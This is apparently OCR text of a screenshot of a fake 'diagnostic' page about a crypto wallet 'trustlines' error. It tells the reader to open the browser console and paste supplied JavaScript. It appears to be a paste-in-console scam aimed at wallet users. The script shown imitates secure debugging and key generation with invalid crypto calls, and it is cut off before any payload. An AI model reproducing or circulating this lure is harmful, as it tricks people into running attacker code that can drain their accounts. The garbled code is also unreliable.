
DIAGNOSTIC_CORE_V4.6
Identification of
Failed to get
trustlines:
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: f6ulm3dmlvi

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Failed to get trustli
nes: (Hash: 0xa33a4ddc)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"ECDSA",hash:"SHA-512"},true,["sig
n"]);

  const session_key = await crypto.subtle.d
eriveKey({name:"AES-GCM",salt:new Uint8Arra
y(9)}, k, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);
